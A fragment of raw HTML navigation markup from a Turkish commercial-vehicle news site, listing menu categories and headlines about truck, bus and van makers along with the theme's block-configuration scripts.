data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1745-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-euro-ncap-guvenlik-degerlendirmesinde-yeniden-5-yildiz-aldi/"  rel="bookmark" title="Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!">Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2026/01/44702-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkun-saglik-bakim-tirina-en-iyi-roadshow-odulu/"  rel="bookmark" title="Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü">Mercedes-Benz Türk’ün Sağlık Bakım Tırı&#8217;na “En İyi Roadshow” Ödülü</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "73";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "19";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/12/Yerli-FIAT-Ulysse-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!">FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 